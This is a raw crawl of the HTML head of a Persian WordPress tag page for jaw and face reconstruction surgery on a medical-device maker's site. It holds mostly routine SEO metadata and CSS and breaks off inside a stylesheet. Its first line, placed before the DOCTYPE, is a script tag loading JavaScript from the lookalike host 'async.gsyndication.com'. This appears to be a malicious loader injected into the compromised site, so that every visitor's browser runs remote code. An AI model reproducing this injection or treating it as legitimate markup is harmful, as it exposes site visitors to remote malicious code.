

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/tag/%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C-%D8%A8%D8%A7%D8%B2%D8%B3%D8%A7%D8%B2%DB%8C-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/
body_size: 36449
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10181 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جراحی بازسازی فک و صورت Archives - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />
	<link rel="next" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/","url":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/","name":"جراحی بازسازی فک و صورت Archives - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/#primaryimage"},"image":{"@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2022/12/tmj2.jpg","breadcrumb":{"@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2022/12/tmj2.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2022/12/tmj2.jpg","width":498,"height":330,"caption":"temporomandibular joint implant"},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"جراحی بازسازی فک و صورت"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; جراحی بازسازی فک و صورت خوراک برچسب" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/tags/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} 